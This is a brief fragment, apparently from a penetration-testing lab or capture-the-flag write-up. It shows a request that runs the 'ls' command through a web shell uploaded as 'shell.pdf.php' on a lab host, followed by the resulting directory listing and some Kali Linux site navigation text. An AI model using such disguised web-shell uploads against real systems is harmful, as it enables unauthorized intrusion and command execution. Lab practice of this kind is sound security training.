 10.10.54.39/cvs/shell.pdf.php?cmd=ls;
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
index.html
shell.pdf.php
boom!